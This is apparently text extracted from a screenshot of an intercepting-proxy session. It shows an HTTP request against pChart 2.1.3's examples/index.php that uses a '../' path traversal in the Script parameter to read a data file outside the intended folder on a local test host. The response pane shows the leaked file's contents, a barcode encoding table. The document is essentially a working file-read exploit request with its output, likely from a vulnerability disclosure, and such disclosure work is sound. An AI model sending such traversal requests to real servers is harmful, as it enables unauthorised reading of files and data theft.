 Request
Pretty Raw Hex
\n
1 GET /pChart2.1.3/examples/index.php?Action=View&Script=../data/128B.db HTTP/1.1
2 Host: 192.168.0.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.97 Safari/537.36
4 Accept: */*
5 Referer: http://192.168.0.107/pChart2.1.3/examples/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
0;32;11011001100
1;33;11001101100
2;34;11001100110
3;35;10010011000
4;36;10010001100
5;37;10001001100
6;38;10011001000
7;39;10011000100
8;40;10001100100
9;41;11001001000
10;42;11001000100
11;43;11000100100
12;44;10110011100
13;45;10011011100
14;46;10011001110
15;47;10111001100
16;48;10011101100
17;49;10011100110
18;50;11001110010
19;51;11001011100
20;52;11001001110
21;53;11011100100
22;54;11001110100
23;55;11101101110
24;56;11101001100
25;57;11100101100
26;58;11100100110
27;59;11101100100
28;60;11100110100
29;61;11100110010
30;62;11011011000
31;63;11011000110
32;64;11000110110
33;65;10100011000
34;66;10001011000
35;67;10001000110
36;68;10110001000
37;69;10001101000
38;70;10001100010
39;71;11010001000
40;72;11000101000
41;73;11000100010